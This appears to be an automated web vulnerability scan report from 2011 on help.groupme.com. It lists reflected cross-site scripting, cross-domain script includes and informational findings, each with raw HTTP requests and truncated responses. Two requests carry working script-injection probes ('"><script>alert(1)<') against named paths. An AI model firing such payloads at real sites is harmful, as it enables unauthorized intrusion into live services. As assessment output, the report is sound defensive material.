
1. Cross-site scripting (reflected)
1.1. http://help.groupme.com/home [name of an arbitrarily supplied request parameter]
1.2. http://help.groupme.com/widgets/async.json [REST URL parameter 2]
3. Cross-domain script include
3.1. http://help.groupme.com/entries/514795-does-groupme-work-in-my-country
3.2. http://help.groupme.com/home
4.1. http://help.groupme.com/entries/514795-does-groupme-work-in-my-country
4.2. http://help.groupme.com/home
6. Content type incorrectly stated
| Severity: | High |
| Confidence: | Certain |
| Host: | http://help.groupme.com |
| Path: | /home |
| GET /home?ae6e8"><script>alert(1)< Host: help.groupme.com Proxy-Connection: keep-alive Referer: http://groupme.com/forgot User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.112 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=173730677 |
| HTTP/1.1 200 OK Server: nginx/0.8.53 Date: Mon, 22 Aug 2011 13:02:38 GMT Content-Type: text/html; charset=utf-8 Connection: keep-alive Status: 200 OK ETag: "740dccb7389f8b6bb87 P3P: CP="NOI DSP COR NID ADMa OPTa OUR NOR" X-Runtime: 558 Set-Cookie: _zendesk_session Cache-Control: private, max-age=0, must-revalidate Content-Length: 21444 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-e ...[SNIP]... <link rel="canonical" href="help.groupme.com ...[SNIP]... |
| Severity: | High |
| Confidence: | Certain |
| Host: | http://help.groupme.com |
| Path: | /widgets/async.json |
| GET /widgets/a638c"><script>alert(1)< Host: help.groupme.com Proxy-Connection: keep-alive Referer: http://help.groupme.com X-Requested-With: XMLHttpRequest User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.112 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=173730677 |
| HTTP/1.1 403 Forbidden Server: nginx/0.8.53 Date: Mon, 22 Aug 2011 13:14:25 GMT Content-Type: text/html; charset=utf-8 Connection: keep-alive Status: 403 Forbidden P3P: CP="NOI DSP COR NID ADMa OPTa OUR NOR" X-Runtime: 96 Set-Cookie: _zendesk_session Cache-Control: no-cache Content-Length: 12892 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-e ...[SNIP]... <link rel="canonical" href="help.groupme.com ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Firm |
| Host: | http://help.groupme.com |
| Path: | /entries/514795-does |
| GET /entries/514795-does Host: help.groupme.com Proxy-Connection: keep-alive Referer: http://help.groupme.com X-Prototype-Version: 1.6.1 X-Requested-With: XMLHttpRequest User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.112 Safari/535.1 Accept: text/javascript, text/html, application/xml, text/xml, */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=173730677 |
| HTTP/1.1 200 OK Server: nginx/0.8.53 Date: Mon, 22 Aug 2011 13:04:22 GMT Content-Type: text/html; charset=utf-8 Connection: keep-alive Status: 200 OK ETag: "6ced47d1464f0fd0c1a P3P: CP="NOI DSP COR NID ADMa OPTa OUR NOR" X-Runtime: 285 Set-Cookie: _zendesk_session Cache-Control: private, max-age=0, must-revalidate Content-Length: 175 <strong>6 People</strong> found this helpful <a href="/login?return_to |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://help.groupme.com |
| Path: | /entries/514795-does |
| GET /entries/514795-does Host: help.groupme.com Proxy-Connection: keep-alive Referer: http://help.groupme.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.112 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=173730677 |
| HTTP/1.1 200 OK Server: nginx/0.8.53 Date: Mon, 22 Aug 2011 13:04:02 GMT Content-Type: text/html; charset=utf-8 Connection: keep-alive Status: 200 OK ETag: "0e75206471bc4f7f692 P3P: CP="NOI DSP COR NID ADMa OPTa OUR NOR" X-Runtime: 28 Set-Cookie: _zendesk_session Cache-Control: private, max-age=0, must-revalidate Content-Length: 8404 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-e ...[SNIP]... <link rel='stylesheet' type='text/css' href='/generated <script src='//s3.amazonaws.com <script src="http://assets ...[SNIP]... </script> <script src="http://assets ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://help.groupme.com |
| Path: | /home |
| GET /home HTTP/1.1 Host: help.groupme.com Proxy-Connection: keep-alive Referer: http://groupme.com/forgot User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.112 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=173730677 |
| HTTP/1.1 200 OK Server: nginx/0.8.53 Date: Mon, 22 Aug 2011 13:01:17 GMT Content-Type: text/html; charset=utf-8 Connection: keep-alive Status: 200 OK ETag: "ec70f3b1702cac08010 P3P: CP="NOI DSP COR NID ADMa OPTa OUR NOR" X-Runtime: 34 Set-Cookie: _zendesk_session Cache-Control: private, max-age=0, must-revalidate Content-Length: 21266 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-e ...[SNIP]... <link rel='stylesheet' type='text/css' href='/generated <script src='//s3.amazonaws.com <script src="http://assets ...[SNIP]... </script> <script src="http://assets ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://help.groupme.com |
| Path: | /entries/514795-does |
| GET /entries/514795-does Host: help.groupme.com Proxy-Connection: keep-alive Referer: http://help.groupme.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.112 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=173730677 |
| HTTP/1.1 200 OK Server: nginx/0.8.53 Date: Mon, 22 Aug 2011 13:04:02 GMT Content-Type: text/html; charset=utf-8 Connection: keep-alive Status: 200 OK ETag: "0e75206471bc4f7f692 P3P: CP="NOI DSP COR NID ADMa OPTa OUR NOR" X-Runtime: 28 Set-Cookie: _zendesk_session Cache-Control: private, max-age=0, must-revalidate Content-Length: 8404 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-e ...[SNIP]... 8.86409","uses12HourClock currentAccount = ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://help.groupme.com |
| Path: | /home |
| GET /home HTTP/1.1 Host: help.groupme.com Proxy-Connection: keep-alive Referer: http://groupme.com/forgot User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.112 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=173730677 |
| HTTP/1.1 200 OK Server: nginx/0.8.53 Date: Mon, 22 Aug 2011 13:01:17 GMT Content-Type: text/html; charset=utf-8 Connection: keep-alive Status: 200 OK ETag: "ec70f3b1702cac08010 P3P: CP="NOI DSP COR NID ADMa OPTa OUR NOR" X-Runtime: 34 Set-Cookie: _zendesk_session Cache-Control: private, max-age=0, must-revalidate Content-Length: 21266 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-e ...[SNIP]... rs/new-1314016554.83488", currentAccount = Zendesk.curr ...[SNIP]... <a href="mailto:support@groupme.com">support@groupme.com</a> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://help.groupme.com |
| Path: | / |
| GET /robots.txt HTTP/1.0 Host: help.groupme.com |
| HTTP/1.1 200 OK Server: nginx/0.8.53 Date: Mon, 22 Aug 2011 13:01:17 GMT Content-Type: text/plain Content-Length: 531 Last-Modified: Thu, 11 Aug 2011 23:50:54 GMT Connection: close Accept-Ranges: bytes # See http://www.robotstxt.org User-agent: * Disallow: /children Disallow: /groups Disallow: /organizations Disallow: /tickets Disa ...[SNIP]... |
| Severity: | Information |
| Confidence: | Firm |
| Host: | http://help.groupme.com |
| Path: | /widgets/async.json |
| GET /widgets/async.json?user Host: help.groupme.com Proxy-Connection: keep-alive Referer: http://help.groupme.com X-Requested-With: XMLHttpRequest User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.112 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=173730677 |
| HTTP/1.1 200 OK Server: nginx/0.8.53 Date: Mon, 22 Aug 2011 13:03:47 GMT Content-Type: application/json; charset=utf-8 Connection: keep-alive Status: 200 OK ETag: "d751713988987e93319 P3P: CP="NOI DSP COR NID ADMa OPTa OUR NOR" X-Runtime: 9 Content-Length: 2 Set-Cookie: _zendesk_session Cache-Control: max-age=300, private [] |